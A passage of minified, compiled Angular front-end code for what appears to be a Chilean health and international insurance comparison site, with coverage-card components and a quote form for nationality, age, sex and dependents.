Nt(x,be){if(1&x&&(t.j41(0,"strong",17),t.nI1(1,"qpTranslate"),t.nI1(2,"qpTranslate"),t.EFF(3),t.k0s()),2&x){const p=t.XpG(2);t.AVh("font-small","grid"===p.view),t.Y8G("ngbPopover",t.bMT(1,8,null==p.tooltip?null:p.tooltip.cobertura))("triggers",p.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",t.bMT(2,10,"compare.card.detail.coverage")||"Covertura")("openDelay",200),t.R7$(3),t.Lme(" ",null==p.covInfo||null==p.covInfo.coverage?null:p.covInfo.coverage.min,"% - ",null==p.covInfo||null==p.covInfo.coverage?null:p.covInfo.coverage.max,"% ")}}function Pt(x,be){1&x&&(t.j41(0,"div",21)(1,"strong"),t.EFF(2,"Igual cobertura Isapre/Fonasa"),t.k0s()())}function Ft(x,be){if(1&x&&(t.j41(0,"div",4)(1,"div")(2,"span",9),t.nI1(3,"qpTranslate"),t.nI1(4,"qpTranslate"),t.nrm(5,"i",20),t.EFF(6),t.nI1(7,"qpTranslate"),t.k0s()(),t.j41(8,"div"),t.DNE(9,sn,4,11,"strong",7)(10,Nt,4,12,"strong",7),t.k0s(),t.DNE(11,Pt,3,0,"div",21),t.k0s()),2&x){const p=t.XpG();t.Y8G("ngClass",t.eq3(15,Be,p.isMovil||"grid"===p.view)),t.R7$(2),t.Y8G("ngbPopover",t.bMT(3,9,null==p.tooltip?null:p.tooltip.cobertura))("popoverTitle",t.bMT(4,11,"compare.card.detail.coverage")||"Covertura")("triggers",p.isMovil?"click":"mouseenter:mouseleave")("openDelay",200),t.R7$(4),t.SpI(" ",t.bMT(7,13,"compare.card.detail.coverage")||"Covertura",""),t.R7$(3),t.vxM((null==p.covInfo||null==p.covInfo.coverage?null:p.covInfo.coverage.min)===(null==p.covInfo||null==p.covInfo.coverage?null:p.covInfo.coverage.max)?9:-1),t.R7$(),t.vxM((null==p.covInfo||null==p.covInfo.coverage?null:p.covInfo.coverage.min)!==(null==p.covInfo||null==p.covInfo.coverage?null:p.covInfo.coverage.max)?10:-1),t.R7$(),t.vxM("Porcentaje Espejo"===(null==p.covInfo||null==p.covInfo.coverage||null==p.covInfo.coverage.unit?null:p.covInfo.coverage.unit.name)?11:-1)}}function ht(x,be){if(1&x&&t.nrm(0,"i",27),2&x){const p=be.$implicit,$=t.XpG(3);t.HbH(p.icon),t.AVh("text-primary",p.iconActive),t.Y8G("ngbPopover",p.description)("popoverTitle",p.displayName)("triggers",$.isMovil?"click":"mouseenter:mouseleave")("openDelay",200)}}function Ot(x,be){if(1&x&&(t.j41(0,"div",23)(1,"span",25),t.EFF(2),t.nI1(3,"qpTranslate"),t.k0s(),t.Z7z(4,ht,1,8,"i",26,t.fX1),t.k0s()),2&x){const p=t.XpG(2);t.R7$(2),t.SpI("",t.bMT(3,1,"compare.card.benefit"),":"),t.R7$(2),t.Dyx(p.featuresNew)}}function Ut(x,be){1&x&&(t.j41(0,"div",24),t.nrm(1,"qp-skeleton-loader",28),t.k0s()),2&x&&(t.R7$(),t.Y8G("type","setIconFeatures"))}function ln(x,be){if(1&x&&(t.nrm(0,"hr",22),t.DNE(1,Ot,6,3,"div",23)(2,Ut,2,1,"div",24)),2&x){const p=t.XpG();t.R7$(),t.vxM(p.features?1:2)}}let Yt=(()=>{class x{ngOnChanges(p){this.cdr.markForCheck()}constructor(p,$){this._prepareData=p,this._datosCompartidosServices=$,this.cdr=(0,t.WQX)(t.gRc),this.tooltip={preferente:"compare.card.tooltip.preferential",libreEleccion:"compare.card.tooltip.freechoice",topeAnual:"compare.card.tooltip.annualcap",deducible:"compare.card.tooltip.deductible",cobertura:"compare.card.tooltip.coverage"},this.clickDetail=new t.bkB,this.retryRequest=new t.bkB}ngAfterViewInit(){this.features=this.coverageInformation.featuresAll?.filter(({feature_type_id:p})=>1===p),this.featuresNew=this.featuresComparator?.map(p=>(this.cdr.detectChanges(),{...p,icon:this.setIcon(p.name),iconActive:this.setIconActive(p.name)})),this.cdr.detectChanges()}ngAfterViewChecked(){this.covInfo=this._prepareData.transform(this.coverageInformation,this.perfilIngreso),this.cdr.detectChanges()}ngOnInit(){this._datosCompartidosServices.bSubject.subscribe(p=>this.isMovil=p),this.cdr.markForCheck()}retry(){this.retryRequest.emit(this.item.id),this.cdr.detectChanges()}setIcon(p){return this.cdr.detectChanges(),{has_inpatient_coverage:"fa-hospital",has_outpatient_coverage:"fa-user-md",has_dental_coverage:"fa-tooth",has_maternity_coverage:"fa-baby",has_vision_coverage:"fa-eye",has_oncological_coverage:"fa-ribbon",has_evacuation_coverage:"fa-helicopter"}[p]||null}setIconActive(p){return this.cdr.detectChanges(),this.features?.some($=>$.name===p)}static{this.\u0275fac=function($){return new($||x)(t.rXU(c.SsC),t.rXU(M.YW))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["app-card-description"]],inputs:{item:"item",view:"view",typeProduct:"typeProduct",featuresComparator:"featuresComparator",coverageInformation:"coverageInformation",perfilIngreso:"perfilIngreso"},outputs:{clickDetail:"clickDetail",retryRequest:"retryRequest"},standalone:!0,features:[t.Jv_([c.SsC]),t.OA$,t.aNF],decls:27,vars:23,consts:[[1,"-qpf3-h"],[1,"info-qpf3-insurance","pl-4","row","pt-3"],[1,"d-flex","flex-column","w-100","col-3","pl-0","item-value",3,"col-6"],[1,"d-flex","flex-column","w-100","col-3","item-value","px-0",3,"ngClass"],[1,"d-flex","flex-column","w-100","col-3","item-value",3,"ngClass"],["container","body",1,"help",3,"ngbPopover","triggers","openDelay","popoverTitle"],[1,"fal","fa-hand-holding-usd","text-primary","mr-1","icon"],["container","body",1,"help",3,"ngbPopover","triggers","popoverTitle","openDelay","font-small"],[1,"d-flex","flex-column","w-100","col-3","pl-0","item-value"],["container","body",1,"help",3,"ngbPopover","popoverTitle","triggers","openDelay"],[1,"fal","fa-hospital-alt","text-primary","mr-1","icon"],[1,"prestador"],["container","body",1,"help","item-value",3,"ngbPopover","popoverTitle","triggers","openDelay"],[1,"fal","fa-arrow-alt-to-top","text-primary","mr-1","icon"],[1,"help"],[1,"fal","fa-check-circle","text-success","ml-1"],[3,"font-small"],["container","body",1,"help",3,"ngbPopover","triggers","popoverTitle","openDelay"],["container","body",1,"help","d-flex","align-items-start",3,"ngbPopover","triggers","popoverTitle","openDelay","font-small"],["container","body",1,"help","d-flex","align-items-start",3,"ngbPopover","triggers","popoverTitle","openDelay"],[1,"fal","fa-umbrella","text-primary","mr-1","icon"],[1,"col-6"],[1,"my-2","w-50"],[1,"d-flex","mt-1","align-items-center","justify-content-center","w-100","benefit-value"],[1,"pt-2"],[1,"mr-2"],[1,"help","fal","icon-feature","ml-0","mr-2",3,"ngbPopover","popoverTitle","triggers","openDelay","class","text-primary"],[1,"help","fal","icon-feature","ml-0","mr-2",3,"ngbPopover","popoverTitle","triggers","openDelay"],[3,"type"]],template:function($,B){1&$&&(t.j41(0,"div",0)(1,"div"),t.EFF(2,"UF (-qpf3) "),t.k0s()(),t.j41(3,"div",1),t.DNE(4,Ge,15,26,"div",2),t.qex(5),t.j41(6,"div",0)(7,"div"),t.EFF(8,"Tope (-qpf3) "),t.k0s()(),t.DNE(9,ye,11,15,"div",3),t.j41(10,"div",0)(11,"div"),t.EFF(12),t.nI1(13,"qpTranslate"),t.k0s()(),t.j41(14,"div",4)(15,"div")(16,"span",5),t.nI1(17,"qpTranslate"),t.nI1(18,"qpTranslate"),t.nrm(19,"i",6),t.EFF(20),t.nI1(21,"qpTranslate"),t.k0s()(),t.j41(22,"div"),t.DNE(23,$e,5,13,"strong",7)(24,Kt,3,3),t.k0s()(),t.bVm(),t.DNE(25,Ft,12,17,"div",4)(26,ln,3,1),t.k0s()),2&$&&(t.R7$(4),t.vxM(B.hiddenPrestadores?-1:4),t.R7$(5),t.vxM(0!==(null==B.covInfo||null==B.covInfo.topAmount?null:B.covInfo.topAmount.min)?9:-1),t.R7$(3),t.SpI("",t.bMT(13,13,"compare.card.detail.deductible")||"Deducible"," (-qpf3) "),t.R7$(2),t.Y8G("ngClass",t.eq3(21,Be,B.isMovil||"grid"===B.view)),t.R7$(2),t.Y8G("ngbPopover",t.bMT(17,15,null==B.tooltip?null:B.tooltip.deducible))("triggers",B.isMovil?"click":"mouseenter:mouseleave")("openDelay",200)("popoverTitle",t.bMT(18,17,"compare.card.detail.deductible")||"Deducible"),t.R7$(4),t.SpI(" ",t.bMT(21,19,"compare.card.detail.deductible")||"Deducible",""),t.R7$(3),t.vxM(null!=B.covInfo&&B.covInfo.deductible?-1:23),t.R7$(),t.vxM(null!=B.covInfo&&B.covInfo.deductible?24:-1),t.R7$(),t.vxM(null!=B.covInfo&&null!=B.covInfo.coverage&&B.covInfo.coverage.min?25:-1),t.R7$(),t.vxM(B.featuresComparator?26:-1))},dependencies:[E.ZM,P.YU,Ee.C,Ae.W,de.L,Fe.P,H.WR,I.G],styles:[".icon-feature[_ngcontent-%COMP%]{margin:0 .4rem;color:#bfbfbf;font-size:1.25rem}.text-grey[_ngcontent-%COMP%]{color:#c5c5c5}.item-value[_ngcontent-%COMP%]{line-height:1rem}.item-value[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.85rem;color:#69708b;line-height:24px}@media only screen and (max-width: 768px){.item-value[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.85rem}}.item-value[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.3rem}.item-value[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{font-size:.85rem}@media only screen and (max-width: 768px){.item-value[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{font-size:.85rem}}.benefit-value[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.95rem}.font-small[_ngcontent-%COMP%]{font-size:small!important}"],changeDetection:0})}}return x})(),Qt=(()=>{class x{constructor(p){this._compareService=p}resolve(p,$){return this._compareService.cardDescriptionComponent=Yt,(0,ue.of)(null)}static{this.\u0275fac=function($){return new($||x)(t.KVO(M.vG))}}static{this.\u0275prov=t.jDH({token:x,factory:x.\u0275fac})}}return x})(),qt=(()=>{class x{constructor(p,$){this._router=p,this._compareService=$}resolve(){const p=this._router.getCurrentNavigation(),{useResolver:$=!0}=p?.extras?.state||{};return $?(this._compareService.cardDescriptionComponent=Yt,(0,ue.of)({})):(0,ue.of)(null)}static{this.\u0275fac=function($){return new($||x)(t.KVO(d.Ix),t.KVO(M.vG))}}static{this.\u0275prov=t.jDH({token:x,factory:x.\u0275fac})}}return x})();var Ze=o(70736),Jt=o(46894),Zt=o(81293),ct=o(16239),vt=o(33231),_t=o(6116),en=o(11831),Qe=o(31676);const tn=(0,Qe.kY)("false => true",(0,Qe.i0)("750ms",(0,Qe.i7)([(0,Qe.iF)({transform:"translateX(3px) rotate(2deg)"}),(0,Qe.iF)({transform:"translateX(-3px) rotate(-2deg)"}),(0,Qe.iF)({transform:"translateX(3px) rotate(2deg)"}),(0,Qe.iF)({transform:"translateX(-3px) rotate(-2deg)"}),(0,Qe.iF)({transform:"translateX(2px) rotate(1deg)"}),(0,Qe.iF)({transform:"translateX(-2px) rotate(-1deg)"}),(0,Qe.iF)({transform:"translateX(2px) rotate(1deg)"}),(0,Qe.iF)({transform:"translateX(-2px) rotate(-1deg)"}),(0,Qe.iF)({transform:"translateX(1px) rotate(0)"}),(0,Qe.iF)({transform:"translateX(-1px) rotate(0)"})]))),Lt=(0,Qe.hZ)("shake",[tn]);var jt=o(67389),kt=o(49665),bt=o(41323),dt=o(83651),At=o(18136),et=o(82388),Bt=o(87460),Gt=o(95950),$t=o(29730);const ft=(x,be)=>({"px-2":x,"px-0 mt-3":be}),Vt=(x,be)=>({"px-2":x,"pl-0 pr-1 mt-3":be}),zt=(x,be)=>({"px-2":x,"pl-1 pr-0 mt-3":be}),gn=x=>({"p-0":x}),nn=(x,be)=>({"d-none":x,"d-flex":be}),on=(x,be)=>({"text-left pl-2":x,"text-center my-3 p-0":be}),cn=x=>({"w-100":x});function dn(x,be){1&x&&t.nrm(0,"qp-skeleton-loader",8),2&x&&t.Y8G("type","profile")}function Wt(x,be){if(1&x&&(t.j41(0,"mat-option",15),t.EFF(1),t.k0s()),2&x){const p=be.$implicit;t.Y8G("value",p),t.R7$(),t.SpI(" ",p.name," ")}}function pn(x,be){if(1&x&&(t.j41(0,"mat-option",15),t.EFF(1),t.k0s()),2&x){const p=be.$implicit;t.Y8G("value",p),t.R7$(),t.SpI(" ",p.name," ")}}function k(x,be){if(1&x&&(t.j41(0,"mat-option",15),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x){const p=be.$implicit;t.Y8G("value",p.value),t.R7$(),t.SpI(" ",t.bMT(2,2,p.label),"")}}function ae(x,be){1&x&&t.eu8(0)}function he(x,be){1&x&&t.eu8(0)}function Re(x,be){if(1&x){const p=t.RV6();t.j41(0,"div",38,7)(2,"div",39)(3,"div",40),t.nrm(4,"h4",41),t.nI1(5,"qpTranslate"),t.j41(6,"i",42),t.bIt("click",function(){t.eBV(p);const B=t.XpG(3);return t.Njj(B.toggleCargas())}),t.k0s()(),t.nrm(7,"hr"),t.DNE(8,ae,1,0,"ng-container",43),t.k0s(),t.DNE(9,he,1,0,"ng-container",43),t.j41(10,"button",44),t.nI1(11,"qpTranslate"),t.bIt("click",function(){t.eBV(p);const B=t.XpG(3);return t.Njj(B.toggleCarganAndSubmit())}),t.k0s()()}if(2&x){const p=t.XpG(3),$=t.sdS(3),B=t.sdS(5);t.R7$(4),t.Y8G("innerHTML",t.bMT(5,5,"formulario.agregarAsegurados"),t.npT),t.R7$(4),t.Y8G("ngTemplateOutlet",$),t.R7$(),t.Y8G("ngTemplateOutlet",B),t.R7$(),t.Y8G("disabled",!p.isValidCargas)("innerHTML",t.bMT(11,7,"Agregar y calcular precios"),t.npT)}}function Ie(x,be){if(1&x){const p=t.RV6();t.j41(0,"div",22)(1,"button",32,6)(3,"div",33),t.nrm(4,"i",34)(5,"div",35),t.nI1(6,"qpTranslate"),t.k0s()(),t.j41(7,"button",36),t.bIt("click",function(){t.eBV(p),t.XpG();const B=t.sdS(46),De=t.XpG();return t.Njj(De.openSheet(B))}),t.j41(8,"div",37),t.nrm(9,"i",34)(10,"div",35),t.nI1(11,"qpTranslate"),t.k0s()(),t.DNE(12,Re,12,9,"div",38),t.k0s()}if(2&x){const p=t.XpG(2);t.Y8G("ngClass",t.l_i(13,on,!p.isMovil,p.isMovil)),t.R7$(5),t.AVh("flex-column",!p.isMovil),t.Y8G("innerHTML",t.bMT(6,9,"formulario.agregarAsegurados"),t.npT),t.R7$(2),t.Y8G("ngClass",t.eq3(16,cn,p.isMovil)),t.R7$(3),t.AVh("flex-column",!p.isMovil),t.Y8G("innerHTML",t.bMT(11,11,"formulario.agregarAsegurados"),t.npT),t.R7$(2),t.vxM(p.showMenu?12:-1)}}function Le(x,be){1&x&&(t.j41(0,"strong",46),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x&&(t.R7$(),t.SpI(" ",t.bMT(2,1,"formulario.campo.nacionalidad"),": "))}function ze(x,be){1&x&&(t.j41(0,"strong"),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x&&(t.R7$(),t.SpI(" ",t.bMT(2,1,"formulario.campo.paisCobertura"),":"))}function Ke(x,be){1&x&&(t.j41(0,"strong"),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x&&(t.R7$(),t.SpI(" ",t.bMT(2,1,"formulario.campo.edad"),":"))}function lt(x,be){1&x&&(t.j41(0,"strong"),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x&&(t.R7$(),t.SpI(" ",t.bMT(2,1,"formulario.campo.sexo"),":"))}function rt(x,be){if(1&x&&(t.j41(0,"span"),t.EFF(1,", "),t.DNE(2,lt,3,3,"strong"),t.EFF(3),t.k0s()),2&x){const p=t.XpG(3);t.R7$(2),t.vxM(null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&p.form.value.titular.sexo?2:-1),t.R7$(),t.SpI(" ",null==p.form.value||null==p.form.value.titular?null:p.form.value.titular.sexo," ")}}function Mt(x,be){1&x&&(t.j41(0,"span"),t.EFF(1,"+\xa0"),t.k0s())}function un(x,be){if(1&x&&(t.j41(0,"strong"),t.DNE(1,Mt,2,0,"span"),t.EFF(2),t.nI1(3,"qpTranslate"),t.k0s()),2&x){const p=t.XpG(3);t.R7$(),t.vxM((null==p.form?null:p.form.value.cargas.length)>0?1:-1),t.R7$(),t.Lme("",null==p.form?null:p.form.value.cargas.length," ",t.bMT(3,3,"formulario.dependiente")," ")}}function me(x,be){if(1&x&&(t.j41(0,"div",45)(1,"span"),t.DNE(2,Le,3,3,"strong",46),t.EFF(3),t.nI1(4,"qpTranslate"),t.k0s(),t.j41(5,"span"),t.DNE(6,ze,3,3,"strong"),t.EFF(7),t.nI1(8,"qpTranslate"),t.k0s(),t.j41(9,"span"),t.DNE(10,Ke,3,3,"strong"),t.EFF(11),t.nI1(12,"qpTranslate"),t.k0s(),t.DNE(13,rt,4,2,"span")(14,un,4,5,"strong"),t.k0s()),2&x){const p=t.XpG(2);t.AVh("mb-3",p.isMovil),t.R7$(),t.AVh("text-danger",!(null!=p.form.value&&null!=p.form.value.titular&&p.form.value.titular.nacionalidad)),t.R7$(),t.vxM(null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&null!=p.form.value.titular.nacionalidad&&p.form.value.titular.nacionalidad.name?2:-1),t.R7$(),t.SpI(" ",null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&null!=p.form.value.titular.nacionalidad&&p.form.value.titular.nacionalidad.name?null==p.form||null==p.form.value||null==p.form.value.titular||null==p.form.value.titular.nacionalidad?null:p.form.value.titular.nacionalidad.name:t.bMT(4,16,"Sin nacionalidad"),",\xa0"),t.R7$(2),t.AVh("text-danger",!(null!=p.form.value&&null!=p.form.value.titular&&p.form.value.titular.paisCobertura)),t.R7$(),t.vxM(null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&p.form.value.titular.paisCobertura?6:-1),t.R7$(),t.SpI(" ",null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&null!=p.form.value.titular.paisCobertura&&p.form.value.titular.paisCobertura.name?null==p.form||null==p.form.value||null==p.form.value.titular||null==p.form.value.titular.paisCobertura?null:p.form.value.titular.paisCobertura.name:t.bMT(8,18,"Sin pais de cobertura"),",\xa0"),t.R7$(2),t.AVh("text-danger",!(null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&p.form.value.titular.edad)&&0!==(null==p.form||null==p.form.value||null==p.form.value.titular?null:p.form.value.titular.edad)),t.R7$(),t.vxM(null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&p.form.value.titular.edad||0===(null==p.form||null==p.form.value||null==p.form.value.titular?null:p.form.value.titular.edad)?10:-1),t.R7$(),t.SpI(" ",null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&p.form.value.titular.edad||0===(null==p.form||null==p.form.value||null==p.form.value.titular?null:p.form.value.titular.edad)?null==p.form||null==p.form.value?null:p.form.value.titular.edad:t.bMT(12,20,"sin edad"),""),t.R7$(2),t.vxM(null!=p.form&&null!=p.form.value&&null!=p.form.value.titular&&p.form.value.titular.sexo?13:-1),t.R7$(),t.vxM((null==p.form?null:p.form.value.cargas.length)>0?14:-1)}}function Ve(x,be){1&x&&(t.j41(0,"div",47)(1,"strong"),t.EFF(2),t.nI1(3,"qpTranslate"),t.k0s()()),2&x&&(t.R7$(2),t.JRh(t.bMT(3,1,"formulario.withOutProfile.message")))}function O(x,be){1&x&&t.eu8(0)}function S(x,be){1&x&&t.eu8(0)}function se(x,be){if(1&x){const p=t.RV6();t.j41(0,"div",48)(1,"form",49)(2,"div",50)(3,"div",40),t.nrm(4,"h4",41),t.nI1(5,"qpTranslate"),t.j41(6,"i",42),t.bIt("click",function(){t.eBV(p);const B=t.XpG(2);return t.Njj(B.closeSheet())}),t.k0s()(),t.nrm(7,"hr"),t.DNE(8,O,1,0,"ng-container",43),t.nrm(9,"hr"),t.k0s(),t.DNE(10,S,1,0,"ng-container",43),t.k0s(),t.j41(11,"button",51),t.nI1(12,"qpTranslate"),t.bIt("click",function(){t.eBV(p);const B=t.XpG(2);return t.Njj(B.closeSheetAndSubmit())}),t.k0s()()}if(2&x){const p=t.XpG(2),$=t.sdS(3),B=t.sdS(5);t.R7$(),t.Y8G("formGroup",p.form),t.R7$(3),t.Y8G("innerHTML",t.bMT(5,6,"formulario.agregarAsegurados"),t.npT),t.R7$(4),t.Y8G("ngTemplateOutlet",$),t.R7$(2),t.Y8G("ngTemplateOutlet",B),t.R7$(),t.Y8G("disabled",!p.isValidCargas)("innerHTML",t.bMT(12,8,"Agregar y calcular precios"),t.npT)}}function D(x,be){if(1&x){const p=t.RV6();t.j41(0,"form",9),t.bIt("ngSubmit",function(){t.eBV(p);const B=t.XpG();return t.Njj(B.onSubmit())}),t.j41(1,"div",10)(2,"mat-form-field",11),t.nrm(3,"mat-label",12),t.nI1(4,"qpTranslate"),t.j41(5,"input",13),t.bIt("input",function(B){t.eBV(p);const De=t.XpG();return t.Njj(De._filterCountries(B,!0))}),t.k0s(),t.j41(6,"mat-autocomplete",14,2),t.Z7z(8,Wt,2,2,"mat-option",15,t.fX1),t.nI1(10,"async"),t.k0s()(),t.j41(11,"mat-form-field",16),t.nI1(12,"qpTranslate"),t.nrm(13,"mat-label",12),t.nI1(14,"qpTranslate"),t.j41(15,"input",17),t.bIt("input",function(B){t.eBV(p);const De=t.XpG();return t.Njj(De._filterCountries(B,!1))}),t.k0s(),t.j41(16,"mat-autocomplete",14,3),t.Z7z(18,pn,2,2,"mat-option",15,t.fX1),t.nI1(20,"async"),t.k0s()(),t.j41(21,"mat-form-field",18),t.nrm(22,"mat-label",12),t.nI1(23,"qpTranslate"),t.nrm(24,"input",19),t.k0s(),t.j41(25,"mat-form-field",20),t.nrm(26,"mat-label",12),t.nI1(27,"qpTranslate"),t.j41(28,"mat-select",21),t.Z7z(29,k,3,4,"mat-option",15,t.fX1),t.k0s()(),t.DNE(31,Ie,13,18,"div",22),t.j41(32,"label",23)(33,"button",24),t.nrm(34,"span",25),t.nI1(35,"qpTranslate"),t.j41(36,"span",26),t.nrm(37,"i",27),t.k0s(),t.j41(38,"span",28),t.nrm(39,"i",29),t.k0s()()()()(),t.qex(40),t.j41(41,"div",30),t.DNE(42,me,15,22,"div",31),t.k0s(),t.bVm(),t.DNE(43,Ve,4,3,"ng-template",null,4,t.C5r)(45,se,13,10,"ng-template",null,5,t.C5r)}if(2&x){const p=t.sdS(7),$=t.sdS(17),B=t.XpG();t.Y8G("formGroup",B.form),t.R7$(2),t.Y8G("ngClass",t.l_i(37,ft,!B.isMovil,B.isMovil)),t.R7$(),t.Y8G("innerHTML",t.bMT(4,21,"formulario.campo.nacionalidad"),t.npT),t.R7$(2),t.Y8G("matAutocomplete",p),t.R7$(),t.Y8G("displayWith",B.displaySelectedCountry),t.R7$(2),t.Dyx(t.bMT(10,23,B.filteredNationality)),t.R7$(3),t.Y8G("matTooltip",t.bMT(12,25,"formulario.tooltip.paisCobertura"))("ngClass",t.l_i(40,ft,!B.isMovil,B.isMovil)),t.R7$(2),t.Y8G("innerHTML",t.bMT(14,27,"formulario.campo.paisCobertura"),t.npT),t.R7$(2),t.Y8G("matAutocomplete",$),t.R7$(),t.Y8G("displayWith",B.displaySelectedCountry),t.R7$(2),t.Dyx(t.bMT(20,29,B.filteredCoverageCountry)),t.R7$(3),t.Y8G("ngClass",t.l_i(43,Vt,!B.isMovil,B.isMovil)),t.R7$(),t.Y8G("innerHTML",t.bMT(23,31,"formulario.campo.edad"),t.npT),t.R7$(3),t.Y8G("ngClass",t.l_i(46,zt,!B.isMovil,B.isMovil)),t.R7$(),t.Y8G("innerHTML",t.bMT(27,33,"formulario.campo.sexo"),t.npT),t.R7$(3),t.Dyx(B.generos),t.R7$(2),t.vxM(B.canAddCarga?31:-1),t.R7$(),t.Y8G("ngClass",t.eq3(49,gn,B.isMovil)),t.R7$(2),t.Y8G("innerHTML",t.bMT(35,35,"formulario.calcularPrecios"),t.npT),t.R7$(7),t.AVh("flex-column",B.isMovil),t.Y8G("ngClass",t.l_i(51,nn,!(null!=B.form.value&&null!=B.form.value.titular&&B.form.value.titular.nacionalidad&&null!=B.form.value&&null!=B.form.value.titular&&B.form.value.titular.sexo&&null!=B.form.value&&null!=B.form.value.titular&&B.form.value.titular.paisCobertura&&null!=B.form.value&&null!=B.form.value.titular&&B.form.value.titular.edad),(null==B.form.value||null==B.form.value.titular?null:B.form.value.titular.nacionalidad)||(null==B.form.value||null==B.form.value.titular?null:B.form.value.titular.sexo)||(null==B.form.value||null==B.form.value.titular?null:B.form.value.titular.paisCobertura)||(null==B.form.value||null==B.form.value.titular?null:B.form.value.titular.edad))),t.R7$(),t.vxM(null!=B.form.value&&null!=B.form.value.titular&&null!=B.form.value.titular.nacionalidad&&B.form.value.titular.nacionalidad.name||null!=B.form.value&&null!=B.form.value.titular&&null!=B.form.value.titular.paisCobertura&&B.form.value.titular.paisCobertura.name||null!=B.form.value&&null!=B.form.value.titular&&B.form.value.titular.edad||null!=B.form.value&&null!=B.form.value.titular&&B.form.value.titular.sexo?42:-1)}}function ce(x,be){if(1&x){const p=t.RV6();t.j41(0,"div",40),t.nrm(1,"p",52),t.nI1(2,"qpTranslate"),t.j41(3,"div",53)(4,"button",54),t.bIt("click",function(){t.eBV(p);const B=t.XpG();return t.Njj(B.handleChange("dec"))}),t.nrm(5,"i",55),t.k0s(),t.EFF(6),t.j41(7,"button",54),t.bIt("click",function(){t.eBV(p);const B=t.XpG();return t.Njj(B.handleChange("inc"))}),t.nrm(8,"i",56),t.k0s()()()}if(2&x){const p=t.XpG();t.R7$(),t.Y8G("innerHTML",t.bMT(2,2,"formulario.cargas.titulo"),t.npT),t.R7$(5),t.SpI(" ",p.carga_lenght," ")}}function T(x,be){if(1&x&&(t.j41(0,"mat-radio-button",65),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x){const p=be.$implicit;t.Y8G("value",p.value),t.R7$(),t.SpI(" ",t.bMT(2,2,p.label)," ")}}function V(x,be){if(1&x&&(t.j41(0,"mat-radio-button",67),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x){const p=be.$implicit,$=t.XpG(3);t.Y8G("value",p.value)("disabled",$.isRadioButtonDisable(p)),t.R7$(),t.SpI(" ",t.bMT(2,3,p.label)," ")}}function q(x,be){if(1&x){const p=t.RV6();t.j41(0,"div",59)(1,"div",60)(2,"div",61)(3,"mat-radio-group",62),t.nrm(4,"label",63),t.nI1(5,"qpTranslate"),t.j41(6,"div",64),t.Z7z(7,T,3,4,"mat-radio-button",65,t.fX1),t.k0s()(),t.j41(9,"mat-radio-group",66),t.nrm(10,"label",63),t.nI1(11,"qpTranslate"),t.j41(12,"div",64),t.Z7z(13,V,3,5,"mat-radio-button",67,t.fX1),t.k0s()()()(),t.j41(15,"mat-form-field",68),t.bIt("@shake.done",function(){t.eBV(p);const B=t.XpG(2);return t.Njj(B.shakeDone())}),t.nrm(16,"mat-label",12),t.nI1(17,"qpTranslate"),t.nrm(18,"input",69),t.k0s()()}if(2&x){let p;const $=be.$implicit,B=be.$index,De=t.XpG(2);t.Y8G("formGroupName",B),t.R7$(4),t.Y8G("innerHTML",t.bMT(5,5,"formulario.campo.sexo"),t.npT),t.R7$(3),t.Dyx(De.generos),t.R7$(3),t.Y8G("innerHTML",t.bMT(11,7,"formulario.dependencia"),t.npT),t.R7$(3),t.Dyx(De.dependencia),t.R7$(2),t.Y8G("@shake",De.shakeFields&&!(null!=(p=$.get("edadCarga"))&&p.value)),t.R7$(),t.Y8G("innerHTML",t.bMT(17,9,"formulario.campo.edad"),t.npT)}}function Oe(x,be){if(1&x&&(t.j41(0,"form",57)(1,"div",58),t.Z7z(2,q,19,11,"div",59,t.fX1),t.k0s()()),2&x){const p=t.XpG();t.Y8G("formGroup",p.form),t.R7$(2),t.Dyx(p.cargas.controls)}}let Se=(()=>{class x extends c.tyt{constructor(p,$,B,De,Xe,nt,Dt,ut,Et,wt,mn,xn,vn){super(p,B,De,Xe,nt,Dt,ut,Et,wt,mn,xn,vn),this.cdr=p,this.formBuilder=$,this.datosCompartidosService=B,this.ingresoPerfilService=De,this.remoteLibraryService=Xe,this.filterListenService=nt,this.browserStorage=Dt,this.bottomSheet=ut,this.compareService=Et,this.injector=wt,this.translate=mn,this.enviroment=xn,this._offCanvas=vn,this.paises=[],this.dependencia=[{value:this.translate.transform("Hijo/Hija"),label:"Hijo/Hija"},{value:this.translate.transform("C\xf3nyuge"),label:"C\xf3nyuge"}],super.productType="SEGURO INTERNACIONAL",super.color="#F5F5F5",super.form=this.construirFormGroup(),super.fieldsToVerify=["titular.sexo","titular.edad","titular.nacionalidad","titular.paisCobertura"]}ngOnInit(){(0,jt.p)([this.datosCompartidosService.getCountries()]).subscribe(([{data:p}])=>{this.paises=p.map($=>({code:$.code,name:$.name})),this.filteredCoverageCountry=this.form.get("titular.paisCobertura").valueChanges.pipe((0,kt.Z)(""),(0,bt.T)($=>this._filterCountries($,!0))),this.filteredNationality=this.form.get("titular.nacionalidad").valueChanges.pipe((0,kt.Z)(""),(0,bt.T)($=>this._filterCountries($,!1))),super.fieldsToHandle=[["titular.nacionalidad",this.paises],["titular.paisCobertura",this.paises]]}),super.ngOnInit()}ngOnDestroy(){super.ngOnDestroy()}getPaisLabel(p){const $=this.paises.find(B=>B.code===p);return $?$.name:""}_filterCountries(p,$){if(p?.target?.value||""===p?.target?.value){const B=p.target.value.toLowerCase();return 